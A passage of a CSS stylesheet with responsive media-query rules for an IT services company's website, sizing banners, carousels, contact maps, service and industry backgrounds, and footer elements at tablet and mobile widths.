    }   
    .customer-satisfaction-text{
         padding-top: 10px; 
    } 
    .border-right {
        border-right: 0px solid #fff;
    }
    .padding-none-miss-val{
        padding-left: 0px;
    }
    #contact-banner{
        height: 300px;
    }    
    .map-bg-color{
        height: 275px;
    }  
    .cont-map-img{
        height: 165px;
        border: 1px solid #fff;
    }  
    .cont-text{
        color:#fff;
        font-size:33px;
        padding-top: 15px;
        text-align: center;
    } 
    .menu-text{
        color: #fff;        
        font-size: 12px;
        line-height: 12px;
        padding-left: 20px;
        padding-top: 8px;
    } 
    
    .carousel-inner .index-banner-1024{
        display: block !important; 
        width: 100%;
        /*height: 100% !important;*/
    }
    .index-banner-2560, .index-banner-1500, .index-banner-1280, .index-banner-1920, .index-banner-980, .index-banner-900, .index-banner-800, .index-banner-768, .index-banner-640, .index-banner-600, .index-banner-480, .index-banner-360, .index-banner-320{
        display: none !important; 
    }

	header.carousel {
        height: 65% !important;
    }
	
    #myCarousel .carousel-inner 
	{
    	min-height: 500px;
	}
	
    /*--------------------BG Images-------------------------*/
    .our-products-bg{
        background: url("../images/our-products-bg-1024.jpg") no-repeat;
    }    
    .our-services-bg{
        background: url("../images/our-services-bg-1-1024.jpg") no-repeat; 
    } 
    .our-industries-bg-1{
        background: url("../images/our-industries-bg-1-1024.jpg") no-repeat;
    }

/*
    .img-responsive-logo {
        height: 40px !important;
    }*/
    .year-hight{
        height: 370px;
    }
	
	.logo-foot
	{
		width:45%;
		left:40%;
	}
	
	.footer-social-icon a {
    margin-top: 5px;
	margin-right:5px;
	float:left;
}


	.tab-nopadding
	{
		padding-left:0px !important;
		padding-right:0px !important;	
	}
	
	.tab-padd-left-zero
	{
		padding-left:0px !important;
	}
	
	.tab-padd-right-zero
	{
		padding-right:0px !important;	
	}
	
	.tab-padd-left-15
	{
		padding-left:15px !important;
	}
	
	.tab-padd-right-15
	{
		padding-right:15px !important;	
	}
	
	.tab-extra-margin
	{
		margin-top:10px !important;	
	}
	
	
.rpa-tabs .nav-tabs > li:nth-child(odd)
	{
		font-size:15px;	
	}

}
/************************************************************************************
smaller than 980 //tab
*************************************************************************************/
@media screen and (max-width:980px) {
	.nav > li > a{
		padding: 10px;
	}
	.product-width{
		/*width: 640px;*/
        width: 50%;
	}
	.product-width-1{
		/*width: 640px;*/
        width: 50%;
	}
	.service-width{
		/*width: 660px;*/
        width: 50%;
	}
	.solution-box-blue-border-right{
		border-right: none;
	}
	.industries-width{
		/*width: 600px;*/
        width: 50%;
	}
	.index-pro-d2d,.index-pro-vprint,.index-pro-dcms,.index-pro-smart,.index-pro-hms,.index-pro-ems{
		min-height: 275px;
	}
	.index-pro-d2d-bg,.index-pro-vprint-bg,.index-pro-dcms-bg,.index-pro-smart-bg,.index-pro-hms-bg,.index-pro-ems-bg{
		width: 94%;
		/*font-size: 9px;*/
		height: 60px;
	}
	.about-bg {
	    min-height: 230px;
	}
	.about-mission,.about-values{
		margin-top:50px;
		font-size: 11px;
		width: 345px;
	}
	.request-product-top{
		margin-top: 40px;
	}
	.products-request-a-service{
		min-height: 255px;
	}
	.request-a-service{
        min-height: 255px;
    }
    .none{
    	display: none;
    } 
    .application-services-bg{
        min-height: 255px;
    }
    .med-margin-top-none{
    	margin-top: 0px !important;
    }
    .digital-convergence-bg{
        min-height: 265px;
    }
    .digital-convergence-black-bg {
    	min-height: 212px;
	}
	.iot-m2m-bg{
        min-height: 380px;
    }
    .sap-bg{
        min-height: 265px;
    } 
    /* .footer-social-icon{ */
    	/* margin-left: 160px; */
    /* } */
    .doot-to-door-bg {
	    min-height: 255px;
	} 
	.mission-bg-image {
	    min-height: 268px;
	}
	.mission-bg-text {
	    margin-top: 75px;
	}
	.missio-font-size{
		font-size: 14px;
	}    
    .photo-grid figure {
        height: 125px;
        width: 125px;
    }
    .product-width,.product-width-1{
        width: 50%;
    }
    /* .footer-social-icon { */
        /* margin-left: 200px; */
    /* } */
    .center {
        width: 985px;
        margin-top: 150px;
        margin-left: 0px;
        left: -16%;
    }  

    .cont-map{        
        /*border: 1px solid #fff;*/
        height: 255px;
        position: absolute;
        /*right: 5.5pc;
        width: 382px;*/
        right: 65px;
        width: 41%;
    }    
    .cont-tab{
        margin:10px;
        width: 363px;
    }
    .cont-text{
        color:#fff;
        font-size:25px;
        padding-top: 20px;
        text-align: center;
    }
    .cont-map-img{
        /*height: 130px;*/
        width: 100%;
        border: 1px solid #fff;
    }
    #myTabs{
        font-size: 10px;
    }
    .products-bgcolor-inside {
        min-height: 190px;
    }
    .content-menu-bg{
        /*width: 121px;*/
        width: 33.3%;
        background: url("../images/cont-menu-bg.jpg") center left no-repeat;
        background-repeat: no-repeat;
        background-size: 100% 100%;
        height: 40px;   
    }

    .menu-text{
        color: #fff;        
        font-size: 8px;
        padding-left: 20px;
        padding-top: 10px;
    }

    #contact-banner{
        height: 300px;
    }    
    .map-bg-color{
        height: 275px;
    }  
    .cont-map-img{
        height: 160px;
        border: 1px solid #fff;
    }  
    .cont-text{
        color:#fff;
        font-size:33px;
        padding-top: 25px;
        text-align: center;
    } 
    .menu-text{
        color: #fff;        
        font-size: 10px;
        line-height: 10px;
        padding-left: 15px;
        padding-top: 10px;
    } 

     .index-banner-980{
        display: block !important; 
        width: 100%;
       /* height: 57% !important;*/
    }
    .index-banner-2560, .index-banner-1500, .index-banner-1280, .index-banner-1920, .index-banner-1024, .index-banner-900, .index-banner-800, .index-banner-768, .index-banner-640, .index-banner-600, .index-banner-480, .index-banner-360, .index-banner-320{
        display: none !important; 
    }

    header.carousel {
        height: 57% !important;
    }
    /*--------------------BG Images-------------------------*/
    .our-products-bg{
        background: url("../images/our-products-bg-980.jpg") no-repeat;
    }    
    .our-services-bg{
        background: url("../images/our-services-bg-1-980.jpg") no-repeat; 
    } 
    .our-industries-bg-1{
        background: url("../images/our-industries-bg-1-980.jpg") no-repeat;
    }

    .year-hight{
        height: auto;
    }
	
	
	
	
	.rpa-tabs .nav-tabs > li:nth-child(odd)
	{
		width: 24.65%;
		font-size:13px;
	}
	
	.rpa-tabs .nav-tabs > li > a, .rpa-tabs .nav-tabs > li.active > a, .rpa-tabs .nav-tabs > li.active > a:hover, .rpa-tabs .nav-tabs > li.active > a:focus
	{
		padding:12px 0px;
	}
	

}
/************************************************************************************
smaller than 800 //tab
*************************************************************************************/
@media screen and (max-width:800px) {
	.service-width{
		/*width: 660px;*/
        width: 50%;
	}
	.about-bg {
	    min-height: 220px;
	}
	.about-mission,.about-values{
		margin-top:50px;
		font-size: 11px;
		width: 345px;
        margin-bottom: 9px;
	}
	.request-a-service{
        min-height: 208px;
    } 
    .application-services-bg{
        min-height: 208px;
    }
    .digital-convergence-bg{
        min-height: 218px;
    }
    .digital-convergence-black-bg {
	    min-height: 175px;
	}
	.iot-m2m-bg{
        min-height: 314px;
    }
    .sap-bg{
        min-height: 219px;
    }  
    /* .footer-social-icon{ */
    	/* margin-left: 160px; */
    /* } */
    .doot-to-door-bg {
	    min-height: 208px;
	} 
	.mission-bg-image {
	    min-height: 218px;
	}
	.mission-bg-text {
	    margin-top: 58px;
	}
    .photo-grid figure{
        width: 125px;
        height: 125px;
    }
    .overview-readmore{
        margin-top: 10px;
        margin-bottom: 10px;
    } 
    /* .footer-social-icon { */
        /* margin-left: 200px; */
    /* } */
    .cont-map{        
        /*border: 1px solid #fff;*/
        height: 208px;
        position: absolute;
        /*right: 4.5pc;
        width: 312px;*/
        right: 62px;
        width: 40%;
    }    
    .cont-tab{
        margin:10px; 
        /*width: 297px;*/     
        width: 92%;
    }
   
    .cont-map-img{
        height: 93px;
        border: 1px solid #fff;
    }
    #myTabs{
        font-size: 8px;
    }
    .content-menu-bg{
        /*width: 99px;*/
        width: 33.3%;
        background: url("../images/cont-menu-bg.jpg") center left no-repeat;
        background-repeat: no-repeat;
        background-size: 100% 100%;
        height: 40px;   
    }

    .menu-text{
        color: #fff;        
        font-size: 9px;
        padding-left: 15px;
        padding-top: 7px;
    }

    #contact-banner{
        height: 250px;
    }    
    .map-bg-color{
        height: 225px;
    }  
    .cont-map-img{
        height: 125px;
        border: 1px solid #fff;
    }  
    .cont-text{
        color:#fff;
        font-size:33px;
        padding-top: 10px;
        text-align: center;
    } 
    .menu-text{
        color: #fff;        
        font-size: 10px;
        line-height: 10px;
        padding-left: 15px;
        padding-top: 10px;
    }
    .nav-home > li > a{
        padding:10px;
    } 
    .index-banner-800{
        display: block !important;
        width: 100%;
        height: 390px !important; 
    } 
    .index-banner-2560, .index-banner-1920, .index-banner-1500, .index-banner-1280, .index-banner-1024, .index-banner-980, .index-banner-900, .index-banner-768,.index-banner-640,.index-banner-600,.index-banner-480,.index-banner-360,.index-banner-320{
        display: none !important; 
    }
    header.carousel {
        height: 390px !important;
    }
    /*--------------------BG Images-------------------------*/
    .our-products-bg{
        background: url("../images/our-products-bg-800.jpg") no-repeat;
    }    
    .our-services-bg{
        background: url("../images/our-services-bg-1-800.jpg") no-repeat; 
    } 
    .our-industries-bg-1{
        background: url("../images/our-industries-bg-1-800.jpg") no-repeat;
    }

    .about-border-right{
        border-right: none;    
    }
    .about-border-bottom,.about-border-bottom-800{
        border-bottom: 1px solid #eee;
    }
    .about-border-right-bottom{
        border-right: 1px none;
        border-bottom: 1px solid #eee;
    }
	
	.logo-foot
	{
		width:40%;
	}
	
	.logo-foot a img {
    margin-top: 10px;
}
}
/************************************************************************************
smaller than 768 //tab
*************************************************************************************/
@media screen and (max-width:768px) {
	.service-width{
		/*width: 645px;*/
        width: 50%;
	}
	.request-a-service{
        min-height: 200px;
    } 	
    .application-services-bg{
        min-height: 200px;
    } 
    .digital-convergence-bg{
        min-height: 210px;
    }
    .digital-convergence-black-bg {
	    min-height: 170px;
	}
	.iot-m2m-bg{
        min-height: 300px;
    }
    .sap-bg{
        min-height: 210px;
    }
    /* .footer-social-icon{ */
    	/* margin-left: 165px; */
    /* }  */
    .doot-to-door-bg {
	    min-height: 200px;
	}
	.mission-bg-image {
	    min-height: 210px;
	}
	.mission-bg-text {
	    margin-top: 50px;
	} 
    .photo-grid figure{
        width: 125px;
        height: 125px;
    } 
    .index-search{
        width: 80% !important;
    } 
    .request-product-top {
        margin-top: 25px;
    }
    .products-request-a-service {
        min-height: 200px;
    }
    /* .footer-social-icon{ */
        /* margin-left: 200px; */
    /* } */
    .cont-map{
        /*border: 1px solid #fff;*/
        height: 200px;
        position: absolute;
        /*right: 4.3pc;
        width: 300px;*/
        right: 60px;
        width: 40%;
    }
    .cont-tab{
        margin:10px;  
        /*width: 285px;*/      
        width: 92%;
    }
    .cont-map-img{
        height: 88px;
        border: 1px solid #fff;
    }
    #myTabs{
        font-size: 8px;
    }
    .content-menu-bg{
        /*width: 95px;*/
        width: 33.3%;
        background: url("../images/cont-menu-bg.jpg") center left no-repeat;
        background-repeat: no-repeat;
        background-size: 100% 100%;
        height: 35px;   
    }
    
    #contact-banner{
        height: 250px;
    }    
    .map-bg-color{
        height: 225px;
    }  
    .cont-map-img{
        height: 125px;
        border: 1px solid #fff;
    }  
    .cont-text{
        color:#fff;
        font-size:33px;
        padding-top: 15px;
        text-align: center;
    } 
    .menu-text{
        color: #fff;        
        font-size: 10px;
        padding-left: 15px;
        padding-top: 8px;
        display: none;        
    } 
    .menu-text-small{
        color: #fff;        
        font-size: 13px;
        padding-left: 15px;
        padding-top: 10px;
        display: block;
    }
    .nav-home > li > a{
        padding:10px;
    }

    .index-banner-768{
        display: block !important;
        width: 100%;
        height: 374px !important; 
    } 
    .index-banner-2560,.index-banner-1920,.index-banner-1500,.index-banner-1280,.index-banner-1024,.index-banner-980,.index-banner-900,.index-banner-800,.index-banner-640,.index-banner-600,.index-banner-480,.index-banner-360,.index-banner-320{
        display: none !important; 
    }
    header.carousel {
        height: 374px !important;
    }
    /*--------------------BG Images-------------------------*/
    .our-products-bg{
        background: url("../images/our-products-bg-768.jpg") no-repeat;
    }    
    .our-services-bg{
        background: url("../images/our-services-bg-1-768.jpg") no-repeat; 
    } 
    .our-industries-bg-1{
        background: url("../images/our-industries-bg-1-768.jpg") no-repeat;
    }
	
	.logo-foot
	{
		bottom:145px;
		width:35%;
	}
}
/************************************************************************************
smaller than 650 //Mobile - land
*************************************************************************************/
 @media screen and (max-width: 650px) {
    .about-mission, .about-values{
        font-size: 11px;
        margin-top: 3px;
        margin-bottom: 9px;
        width: 540px;
    }
    .nav-home
    {
        float:left !important;
    }
    /* .footer-social-icon{ */
        /* margin-left: 225px; */
    /* }  */
    .request-product-top {
        margin-top: 20px;
        font-size: 12px;
    }
    .request-a-service,.application-services-bg {
        min-height: 166px;
    }
    .digital-convergence-bg,.sap-bg {
        min-height: 175px;
    }
    .digital-convergence-black-bg {
        min-height: 140px;
    }
    .iot-m2m-bg {
        min-height: 250px;
    }
    .service-width {
        /*width: 555px;*/
        width: 50%;
    }
    .industries-width {
        /*width: 540px;*/
        width: 50%;
    }
    .center {
        width: 358px;
        margin-top: 100px;
        margin-left: 39px;
        left: 16%;
    }   
    /*.industries-bgcolor {
        min-height: 265px;
        margin-top: 50px;
    } */
    .center {
        width: 619px;
        margin-top: 150px;
        margin-left: 10px;
        left: -2%;
    }   
     .industries-bgcolor,.products-bgcolor{        
        padding-top:150px;
    } 
    .con-map{
        /*border: 1px solid #fff;*/
        height: 94px;
        position: absolute;
        /*right: 2pc;
        width: 141px;*/
        right: 62px;
        width: 40%;
    }
    .cont-tab{
        margin:10px;        
    }
    .cont-text{
        color:#fff;
        font-size:12px;
        padding-top: 10px;
        text-align: center;
    }
    .cont-map-img{
        height: 85px;
        border: 1px solid #fff;
    }
    #myTabs{
        font-size: 8px;
    }
    .cont-map{
        /*border: 1px solid #fff;*/
        height: 166px;
        position: absolute;
        /*right: 3.6pc;
        width: 249px;*/
        right: 50px;
        width: 40%;
    }
    .cont-tab{
        margin:10px;
        /*width: 231px;*/           
        width: 91%;
    }
    .cont-map-img{
        height: 105px;
        border: 1px solid #fff;
    }
    #myTabs{
        font-size: 7px;
    }
    .cont-map .nav > li > a {
        /*padding: 2px;*/
    } 
    .content-menu-bg{
        /*width: 77px;*/
        width: 33.3%;
        background: url("../images/cont-menu-bg.jpg") center left no-repeat;
        background-repeat: no-repeat;
        background-size: 100% 100%;
        height: 25px;   
    }

    .menu-text{
        color: #fff;        
        font-size: 5px;
        padding-left: 12px;
        padding-top: 1px;
    }    

    #contact-banner{
        height: 200px;
    }    
    .map-bg-color{
       /* height: 175px;*/
		display:none;
    }  
    .cont-map-img{
        height: 105px;
        border: 1px solid #fff;
    }  
    .cont-text{
        color:#fff;
        font-size:22px;
        padding-top: 10px;
        text-align: center;
    } 
    .menu-text{
        color: #fff;        
        font-size: 8px;
        padding-left: 15px;
        padding-top: 2px;
    }
    .menu-text-small{
        color: #fff;        
        font-size: 9px;
        line-height: 9px;
        padding-left: 15px;
        padding-top: 5px;
        display: block;
    }
    .menu-text-small{
        color: #fff;        
        font-size: 11px;
        padding-left: 15px;
        padding-top: 9px;
        display: block;
    }  

    .index-banner-640{
        display: block !important;
        width: 100%;
        height: 312px !important; 
    } 
    .index-banner-2560,.index-banner-1920,.index-banner-1500,.index-banner-1280,.index-banner-1024,.index-banner-980,.index-banner-900,.index-banner-800,.index-banner-768,.index-banner-600,.index-banner-480,.index-banner-360,.index-banner-320{
        display: none !important; 
    }
    header.carousel {
        height: 205px !important;
    }
    /*--------------------BG Images-------------------------*/
    .our-products-bg{
        background: url("../images/our-products-bg-640.jpg") no-repeat;
    }    
    .our-services-bg{
        background: url("../images/our-services-bg-1-640.jpg") no-repeat; 
    } 
    .our-industries-bg-1{
        background: url("../images/our-industries-bg-1-640.jpg") no-repeat;
    }	

	.logo-foot
	{
		bottom:0;
		width:100%;
		position:static;
		min-height:150px;
		text-align:center;
	}	
	
	.footer-social-links
	{
		position:relative;
	}
	
	.footer-social-links a
	{
		float:left;
	}
	
	
	.mob-nopadding
	{
		padding-left:0px !important;
		padding-right:0px !important;	
	}
	
	.mob-extra-margin
	{
		margin-top:10px !important;	
	}
	
	.rpa-tabs .nav-tabs > li:nth-child(odd)
	{
		width: 24.55%;
	}
	
	.rpa-tabs .nav-tabs > li > a > span
	{
		display:none;	
	}
	
	.rpa-tabs .nav-tabs > li > a > img
	{
		margin:0px auto;	
	}
	
	.img-responsive-logo 
	{
		margin: 0 auto;
		width: 150px;
	}
	
	.navbar-brand
	{
		width:100%;	
	}
	
	.header-menu
	{
		padding:0px;	
		margin-bottom:10px
	}
	
	.header-menu .navbar-nav
	{
		margin:5px 0px 0px;
	}
	
	
	.services-bgcolor, .industries-bgcolor, .products-bgcolor
	{
		padding-top:20px;	
	}
	
	.nav-social-icone
	{
		display:none;	
	}
	
	.carousel-indicators li, .carousel-indicators .active
	{
		width:10px;
		height:10px;
		border:1px solid #ddd !important;	
	}
	
	.nav-home > li > a
	{
        padding:5px 10px;
    }

	
	.header-menu .navbar-toggle 
	{
		float: left;
		position: absolute;
		top: -40px;
		margin-left:10px;
	}
	
	.header-menu .navbar-collapse
	{
		border:0 none;
	}
	
	.header-search
	{
		width:80%;	
	}
	
	.header-search .input-group
	{
		width:100%;	
	}
	
	
	
    /*-------------------Services Banners--------------------*/
    .services-banner-1{
        background-image:url('../images/agile-transformation-banner-mob.jpg');
    }
    .services-banner-2{
        background-image:url('../images/application-services-banner-mob.jpg');
    }   
    .services-banner-3{
        background-image:url('../images/business-intelligence-services-banner-mob.jpg');
    }   
	
	
    .services-banner-4{
        background-image:url('../images/cloud-enablement-banner-mob.jpg');
    }
    .services-banner-5{
        background-image:url('../images/consulting-banner-mob.jpg');
    }
    .services-banner-6{
        background-image:url('../images/digital-convergence-banner-mob.jpg');
    }

    .services-banner-7{
        background-image:url('../images/e-commerce-services-banner-mob.jpg');
    }
    .services-banner-8{
        background-image:url('../images/infrastructure-services-banner-mob.jpg');
    }
    .services-banner-9{
        background-image:url('../images/iot-m2m-banner-mob.jpg');
    }

    .services-banner-10{
        background-image:url('../images/kronos-practice-banner-mob.jpg');
    }
    .services-banner-11{
        background-image:url('../images/legacy-services-banner-mob.jpg');
    }
    .services-banner-12{
        background-image:url('../images/mobile-application-development-banner-mob.jpg');
    }

    .services-banner-13{
        background-image:url('../images/sap-practice-banner-mob.jpg');
    }
    .services-banner-14{
        background-image:url('../images/social-media-banner-mob.jpg');
    }
    .services-banner-15{
        background-image:url('../images/technical-support-services-banner-mob.jpg');
    }

	.services-banner-16{
        background-image:url('../images/rpa-softwares-banners-mob.jpg');
    }
	
	.services-banner-17{
        background-image:url('../images/iot-m2m-banner-mob.jpg');
    }
	
	.services-banner-18{
        background-image:url('../images/mobile-application-development-banner-mob.jpg');
    }
	
	.services-banner-1, .services-banner-2, .services-banner-3, .services-banner-4, .services-banner-5, .services-banner-6, .services-banner-7, .services-banner-8, .services-banner-9, .services-banner-10, .services-banner-11, .services-banner-12, .services-banner-13, .services-banner-14, .services-banner-15, .services-banner-16, .services-banner-17, .services-banner-18
	{
		background-size: 100%;
		background-repeat: no-repeat;
		min-height: 315px;	
	}
	
	.about-us-banner-1, .about-us-banner-2, .about-us-banner-3, .techologies-banner-1, .techologies-banner-2, .techologies-banner-3
	{
		background-size: 100%;
		background-repeat: no-repeat;
		min-height: 165px;	
	}
	
	#myCarousel-abt-banner .carousel-inner.carousel-main, #myCarousel-tech-banner .carousel-inner
	{
		min-height: 165px !important;
	}

	#myCarousel-abt-banner .item, #myCarousel-tech-banner .item 
	{
		min-height: 165px !important;
		height:auto !important;
	}
	

	#myCarousel-banner .carousel-inner 
	{
		min-height: 315px !important;
	}

	#myCarousel-banner .item 
	{
		min-height: 315px;
		height:auto;
	}
	
	
	#myCarousel .carousel-indicators li, #myCarousel .carousel-indicators .active
	{
		width:10px;
		height:10px;	
	}
	
	
	#myCarousel .carousel-indicators li
	{
		border:1px solid #ddd !important;	
	}
	
	
	/*-------------------Industries Banners--------------------*/
    .industries-banner-1{
        background-image:url('../images/media-entertainment-banner-mob.jpg');
    }
    .industries-banner-2{
        background-image:url('../images/telecom-banner-mob.jpg');
    }   
    .industries-banner-3{
        background-image:url('../images/travel-leisure-banner-mob.jpg');
    }   
	
	
    .industries-banner-4{
        background-image:url('../images/retails-banner-mob.jpg');
    }
    .industries-banner-5{
        background-image:url('../images/healthcare-banner-mob.jpg');
    }
    .industries-banner-6{
        background-image:url('../images/insurance-reinsurance-banner-mob.jpg');
    }

	
	.industries-banner-1, .industries-banner-2, .industries-banner-3, .industries-banner-4, .industries-banner-5, .industries-banner-6
	{
		background-size: 100%;
		background-repeat: no-repeat;
		min-height: 315px;	
	}
	
	#contact-us-page #contact-banner
	{
		min-height:150px;
		border-bottom:0px solid transparent;
		
		-webkit-background-size: cover;
		-moz-background-size: cover;
		background-size: cover;
		-o-background-size: cover;    	
	}
	
	.cntct-txt
	{
		padding:0px;
		text-align:left;
		margin-top:10px;	
	}
	
	.cntct-txt p
	{
		white-space:nowrap;	
	}
	
	.cntct-txt p br, .content-inside-text p br
	{
		display:none;	
	}
	
	.about-profile-bg-inside
	{
		/*background-image:url('../images/about-profile-bg-mob.jpg') !important;
		background-repeat:repeat;
		webkit-background-size: 100%;
		-moz-background-size: 100%;
		background-size: 100%;
		-o-background-size: 100%;*/
		
		background-image: none !important;
		background-color:#70c2c0 !important;
		min-height:1000px;  
	}
	
	.about-profile-bg-inside .manage-team-box
	{
		min-height:170px;	
	}
	
	
}
/************************************************************************************
smaller than 600 //Mobile - land
*************************************************************************************/
 @media screen and (max-width: 600px) {
    .cont-map{
        /*border: 1px solid #fff;*/
        height: 156px;
        position: absolute;
        /*right: 3.4pc;
        width: 234px;*/
        right: 48px;
        width: 40%;
    }
    .cont-tab{
        margin:10px; 
        /*width: 220px;*/       
        width: 92%;
    }
    
    .cont-map-img{
        height: 68px;
        border: 1px solid #fff;
    }
    #myTabs{
        font-size: 7px;
    }
    .cont-map .nav > li > a {
        /*padding: 2px;*/
    }      
    .content-menu-bg{
        /*width: 73px;*/
        width: 33.3%;
        background: url("../images/cont-menu-bg.jpg") center left no-repeat;
        background-repeat: no-repeat;
        background-size: 100% 100%;
        height: 40px;   
    }
    .menu-text{
        color: #fff;        
        font-size: 8px;
        line-height: 8px;
        padding-left: 18px;
        padding-top: 4px;
        line-height: 10px;
    }  

    #contact-banner{
        height: 250px;
    }    
    .map-bg-color{
        height: 225px;
    }  
    .cont-map-img{
        height: 125px;
        border: 1px solid #fff;
    }  
    .cont-text{
        color:#fff;
        font-size:33px;
        padding-top: 10px;
        text-align: center;
    } 
    .menu-text{
        color: #fff;        
        font-size: 10px;
        padding-left: 15px;
        padding-top: 8px;
    } 
    .menu-text-small {
        color: #fff;
        display: block;
        font-size: 12px;
        line-height: 12px;
        padding-left: 15px;
        padding-top: 15px;
    }

    .index-banner-600{
        display: block !important;
        width: 100%;
        height: 293px !important; 
    } 
    .index-banner-2560,.index-banner-1920,.index-banner-1500,.index-banner-1280,.index-banner-1024,.index-banner-980,.index-banner-900,.index-banner-800,.index-banner-768,.index-banner-640,.index-banner-480,.index-banner-360,.index-banner-320{
        display: none !important; 
    }
    header.carousel {
        height: 293px !important;
    }
    /*--------------------BG Images-------------------------*/
    .our-products-bg{
        background: url("../images/our-products-bg-600.jpg") no-repeat;
    }    
    .our-services-bg{
        background: url("../images/our-services-bg-1-600.jpg") no-repeat; 
    } 
    .our-industries-bg-1{
        background: url("../images/our-industries-bg-1-600.jpg") no-repeat;
    }
	
	.services-bgcolor, .industries-bgcolor, .products-bgcolor
	{
		padding-top:20px;	
	}
	
	
 }   
/************************************************************************************
smaller than 480 //Mobile 
*************************************************************************************/
@media screen and (max-width: 480px) {
	.media-entertainment-bg-1,.media-entertainment-bg-2,.media-entertainment-bg-3{
		font-size: 24px;
	}
	.product-width{
		/*width: 310px;*/
        width: 75%;
	}
	.product-width-1{
		/*width: 310px;*/
        width: 75%;
	}
	.service-width{
		/*width: 350px;*/
        width: 75%;
	}
	.solution-box-blue-border-right{
		border-right: none;
	}
	.industries-width{
		/*width: 280px !important;*/
        width: 75%;
	}
	.about-bg {
	    min-height: 103px;
	}
	/*.about-mission,.about-values{
		display: none;
	}*/
	.index-pro-d2d,.index-pro-vprint,.index-pro-dcms,.index-pro-smart,.index-pro-hms,.index-pro-ems{
		min-height: 170px !important;
	}
	.index-pro-d2d-bg,.index-pro-vprint-bg,.index-pro-dcms-bg,.index-pro-smart-bg,.index-pro-hms-bg,.index-pro-ems-bg{
		width: 93.5%;
		font-size: 9px;
	}
	.service-btn, .service-btn:hover, .service-btn:focus, .service-btn:active{
		font-size: 11px;
	}
	.h3-title{
		font-size: 15px;
	}
	
	.products-request-a-service{
		background:rgba(0, 0, 0, 0) url("../images/products-request-a-service.jpg") repeat scroll 0 0;
	}
	.doot-to-door-bg{
        min-height: 95px;
    }
    .request-a-service{
    	background: rgba(0, 0, 0, 0) url("../images/request-a-service.jpg") repeat scroll 0 0;
    }
    /* .footer-social-icon{ */
    	/* margin-left: 150px; */
    /* }  */
    .about-mission, .about-values{
        font-size: 11px;
        margin-top: 3px;
        margin-bottom: 9px;
        width: 420px;
    }
    .index-search{
        width: 80% !important;
    }
    .center {
        /*width: 100%;*/
        width: 319px;
        margin-top: 100px;
        margin-left: 3px;
        left: 16%;
    }   
   
	.services-bgcolor, .industries-bgcolor, .products-bgcolor
	{
		padding-top:20px;	
	}
	
    .cont-map{
        /*border: 1px solid #fff;*/
        height: 125px;
        position: absolute;
        /*right: 2.7pc;
        width: 187px;*/
        right: 38px;
        width: 40%;
    }
    .cont-tab{
        margin:10px;  
        /*width: 171px;*/      
        width: 90%;
    }
    .cont-map-img{
        height: 65px;
        border: 1px solid #fff;
    }
    #myTabs{
        font-size: 5px;
    }
    .cont-map .nav > li > a {
        padding: 0px;
    }
    .content-menu-bg{
        /*width: 57px;*/
        width: 33.3%;
        background: url("../images/cont-menu-bg.jpg") center left no-repeat;
        background-repeat: no-repeat;
        background-size: 100% 100%;
        height: 20px;   
    }

    .menu-text{
        color: #fff;        
        font-size: 3px;
        padding-left: 13px;
        padding-top: 7px;
    }
    #contact-banner{
        height: 150px;
    }    
    .map-bg-color{
        height: 125px;
    }  
    .cont-map-img{
        height: 70px;
        border: 1px solid #fff;
    }  
    .cont-text{
        color:#fff;
        font-size:15px;
        padding-top: 10px;
        text-align: center;
    } 
    .menu-text{
        color: #fff;        
        font-size: 6px;
        line-height: 6px;
        padding-left: 10px;
        padding-top: 4px;
    }
    .menu-text-small{
        color: #fff;        
        font-size: 10px;
        padding-left: 10px;
        padding-top: 5px;
        display: block;
    } 
    .nav-home{
        float:left !important;
    } 

    .index-banner-480{
        display: block !important;
        width: 100%;
        height: 234px !important; 
    } 
    .index-banner-2560,.index-banner-1920,.index-banner-1500,.index-banner-1280,.index-banner-1024,.index-banner-980,.index-banner-900,.index-banner-800,.index-banner-768,.index-banner-,.index-banner-600,.index-banner-360,.index-banner-320{
        display: none !important; 
    }
    header.carousel {
        height: 170px !important;
    }
    /*--------------------BG Images-------------------------*/
    .our-products-bg{
        background: url("../images/our-products-bg-480.jpg") no-repeat;
    }    
    .our-services-bg{
        background: url("../images/our-services-bg-1-480.jpg") no-repeat; 
    } 
    .our-industries-bg-1{
        background: url("../images/our-industries-bg-1-480.jpg") no-repeat;
    }
	
	.logo-foot
	{
		min-height:200px;
	}
	
	.logo-foot img
	{
		margin:0 auto;
	}
	
	.logo-foot a img
	{
		margin-left:20px;
	}
	
	
	.rpa-tabs .nav-tabs > li:nth-child(odd)
	{
		width: 24.25%;
	}
	
	
	
	.services-banner-1, .services-banner-2, .services-banner-3, .services-banner-4, .services-banner-5, .services-banner-6, .services-banner-7, .services-banner-8, .services-banner-9, .services-banner-10, .services-banner-11, .services-banner-12, .services-banner-13, .services-banner-14, .services-banner-15, .services-banner-16, .services-banner-17, .services-banner-18
	{
		background-size: 100%;
		background-repeat: no-repeat;
		min-height: 235px;	
	}
	
	
	.industries-banner-1, .industries-banner-2, .industries-banner-3, .industries-banner-4, .industries-banner-5, .industries-banner-6
	{
		background-size: 100%;
		background-repeat: no-repeat;
		min-height: 235px;	
	}

	#myCarousel-banner .carousel-inner 
	{
		min-height: 130px !important;
	}

	#myCarousel-banner .item 
	{
		min-height: 180px;
	}
	
	
	
    
}
/************************************************************************************
smaller than 360 //Mobile 
*************************************************************************************/
@media screen and (max-width: 360px) {
	.index-pro-d2d-bg,.index-pro-vprint-bg,.index-pro-dcms-bg,.index-pro-smart-bg,.index-pro-hms-bg,.index-pro-ems-bg{
		width: 91.5% !important;
		font-size: 9px !important;
	}
	.circle{
		height: 75px;
		width: 75px;
	}
	.application-services-bg{
        min-height: 95px;
    } 
    .digital-convergence-bg{
        min-height: 103px;
    }
    .digital-convergence-black-bg {
	    min-height: 78px;
	} 
	.iot-m2m-bg{
        min-height: 146px;
    }
    .sap-bg{
        min-height: 103px;
    }
    .h1-title{
    	font-size: 30px;
    }
    .media-entertainment-bg-1,.media-entertainment-bg-2,.media-entertainment-bg-3{
		font-size: 20px !important;
	}  
    .media-entertainment-box-bg-1,.media-entertainment-box-bg-2,.media-entertainment-box-bg-3{
    	font-size: 12px;
    }
    .mission-bg-text{
    	font-size: 12px;
    	margin-top: 5px;
    } 
    .mission-bg-image {
	    min-height: 100px;
	}
	.table th.abbreviation,.table td.abbreviation {
		/*white-space: nowrap;
		overflow: hidden;
		text-overflow: ellipsis;*/
		display: none;
	}
    .about-mission, .about-values{
        font-size: 11px;
        margin-top: 3px;
        width: 300px;
        margin-bottom: 9px;
    }
    .index-search{
        width: 80% !important;
        right: 0px;
    }
    /* .footer-social-icon{ */
        /* margin-left: 88px; */
    /* }  */
    .img-responsive-logo
	{
       /* height: 32px !important;  */     
	   
	   width:150px;
	   margin:0 auto;
    }
